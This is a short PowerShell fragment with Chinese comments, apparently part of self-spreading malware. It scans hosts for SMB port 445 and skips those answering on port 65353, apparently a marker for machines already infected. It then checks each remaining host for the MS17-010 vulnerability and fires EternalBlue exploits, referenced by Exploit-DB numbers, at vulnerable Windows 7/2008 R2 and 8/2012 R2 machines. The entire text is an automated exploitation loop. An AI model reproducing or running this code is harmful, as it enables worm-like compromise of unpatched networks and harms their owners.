 [string[]]$ServerArr = ScanIPPort #-StartAddress 192.168.1.1 -EndAddress 192.168.1.100 -Port 445
[string[]]$TmpServers = ScanIPPort -ips $ServerArr -Port 65353
foreach($ipaddr in $ServerArr) {
if ($TmpServers -notcontains $ipaddr)
{
try{
$vul=[PingCastle.Scanners.m17sc]::Scan($ipaddr)
if($vul){
$res = eb7 $ipaddr $sc#exp地址：https://www.exploit-db.com/exploits/42031/ 针对Windows 7/2008 R2
if($res){
} else{
eb8 $ipaddr $sc#exp地址：https://www.exploit-db.com/exploits/42030/ 针对Windows 8/8.1/2012 R2
}
}
}catch{}
}
}